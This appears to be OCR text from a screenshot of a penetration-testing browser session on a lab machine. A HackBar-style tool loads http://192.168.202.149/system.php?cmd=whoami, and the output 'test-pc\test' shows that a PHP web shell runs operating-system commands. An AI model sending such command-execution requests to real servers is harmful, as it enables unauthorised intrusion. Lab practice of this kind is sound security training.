 192.168.202.149/system.php?cmd=whoami
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n
test-pc\test
Inspector Console Debugger Performance Style Editor Memory Network Storage Acces
Encryption Encoding SQL XSS Other
Load URL http://192.168.202.149/system.php?cmd=whoami
Split URL
Execute
Post data Referer User Agent Cookies Clear All